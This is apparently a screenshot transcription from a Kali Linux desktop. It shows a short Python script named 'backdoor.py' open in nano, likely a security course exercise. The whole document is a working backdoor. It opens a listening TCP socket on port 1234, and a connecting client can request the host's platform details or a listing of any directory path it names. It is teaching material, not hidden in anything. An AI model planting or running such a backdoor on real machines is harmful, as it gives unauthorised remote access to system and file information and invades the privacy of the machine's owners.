 kali@kali: ~/Desktop/Python_Samples
File Actions Edit View Help
GNU nano 6.0 backdoor.py *
import socket, platform, os

SRV_ADDR = ""
SRV_PORT = 1234

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.bind((SRV_ADDR, SRV_PORT))
s.listen(1)
connection, address = s.accept()

print ("client connected: ", address)

while 1:
    try:
        data = connection.recv(1024)
    except:continue

    if(data.decode('utf-8') == '1'):
        tosend = platform.platform() + " " + platform.machine()
        connection.sendall(tosend.encode())
    elif(data.decode('utf-8') == '2'):
        data = connection.recv(1024)
        try:
            filelist = os.listdir(data.decode('utf-8'))
            tosend = ""
            for x in filelist:
                tosend += "," + x
        except:
            tosend = "Wrong path"
        connection.sendall(tosend.encode())
    elif(data.decode('utf-8') == '0'):
        connection.close()
        connection, address = s.accept()